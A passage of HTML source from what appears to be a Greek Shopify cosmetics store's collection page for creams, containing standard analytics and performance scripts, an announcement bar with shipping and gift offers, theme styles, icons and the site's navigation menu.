        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: kremes","collectionName":"kremes","collectionId":295644102794,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//inaessentials.gr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://inaessentials.gr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27961983114"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="188081013068"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://inaessentials.gr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Απευθείας μετάβαση στο περιεχόμενο
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26923422155084__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Κερδίστε δώρο αξίας 14,99€ για αγορές με κάρτα</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>ΔΩΡΕΑΝ μεταφορικά για παραγγελίες άνω των 59.99€ με BOXNOW</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26923422155084__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 60px;
    max-width: 60px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 50px;
      max-width: 50px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="5iIjJwNa1Gf9S+NDHK5urqPZZBZDrEIKjcToI9dVx5TmWXhmRcBNXaqwZBLNQfG+gydvzYDm7ScnuhuoBpmPcodo+69CJmrxG5BVHXs4gr9Gv4S469tDjgKV70Diys7d+yoV4txh9yrNOyxQJV2dPKtSdDdLTlTvU5y/e/Q58VzCGKd5+6TVK3fg3B8ITQFBiJNpQPApJxqUPswplo/dT8WSrxLfGUCQivtTuD4u+3hvs8J93M20xkEMhs9Z4nWFuVsFWz6Fd9kTLCfaUG7TFpkaARF2XOBpsXCM/YdkaN2SIedmvAfZMAIwHCUMajD0JQ94nIwbr1nwbg1AcKiLGI2fh6DHp2+x+kqPkq1odMT3hzwh0I3LLSCmOzkmuO30glHIsg0tixIUP9VLT29QcqLB0jX9ZHaLR69womXFZwY=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Μενού">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Προϊόντα
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-προϊόντα" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Προϊόντα
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/ola-ta-proionta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Όλα τα προϊόντα
                                  </a></li><li><a href="/collections/proionta-gia-ten-epidermida" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Προϊόντα προσώπου
                                  </a></li><li><a href="/collections/proionta-gia-tin-stomatiki-ygeini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Προϊόντα για την Στοματική Υγιεινή
                                  </a></li><li><a href="/collections/proionta-mallion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Προϊόντα μαλλιών
                                  </a></li><li><a href="/collections/proionta-somatos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Προϊόντα Σώματος
                                  </a></li><li><a href="/collections/maskina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MaskINA
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/routina" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      RoutINA™ 
                    </a></li><li><a href="/collections/prosfores" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Προσφορές
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        INA Συνδρομή
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-ina-συνδρομή" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            INA Συνδρομή
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/a/account/login" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Λογαριασμός Συνδρομής
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/blogs/blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Κριτικές
                    </a></li><li><a href="/pages/pioi-eimaste" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Ποιοί είμαστε
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Επικοινωνία
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-επικοινωνία" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Επικοινωνία
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/epikoinoni%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Επικοινωνία
                                  </a></li><li><a href="/pages/b2b-page" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ΧΟΝΔΡΙΚΗ
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Άλλα
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-άλλα" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Άλλα
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/philanthropies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Φιλανθρωπίες
                                  </a></li><li><a href="/pages/ta-pistopoiitika-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Τα πιστοποιητικά μας
                                  </a></li><li><a href="/pages/pou-tha-mas-vreite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Που θα μας βρείτε
                                  </a></li><li><a href="/pages/tracking-page" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Που βρίσκεται η παραγγελία μου;
                                  </a></li><li><a href="/blogs/ina-nea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    INA Νέα
                                  </a></li><li><a href="/pages/faq-selida" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQ
                                  </a></li><li><a href="/pages/praktikes-viosimotitas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Πρακτικές Βιωσιμότητας
                                  </a></li><li><a href="/pages/etairika-dora" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    εταιρικά δώρα
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/27961983114/account?locale=el&region_country=GR" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Σύνδεση</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/inaessentials.gr" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/inaessentialsgr/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@inaessentials" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@inaessentials5409" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://inaessentials.gr/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 124.2663162505475%"
            
          ><img src="//inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=500" alt="InaEssentials Ελλαδα" srcset="//inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=50 50w, //inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=100 100w, //inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=150 150w, //inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=200 200w, //inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=250 250w, //inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=300 300w, //inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=400 400w, //inaessentials.gr/cdn/shop/files/Logo-01.png?v=1675775882&amp;width=500 500w" width="60" height="74.5597897503285" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Αναζήτηση">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
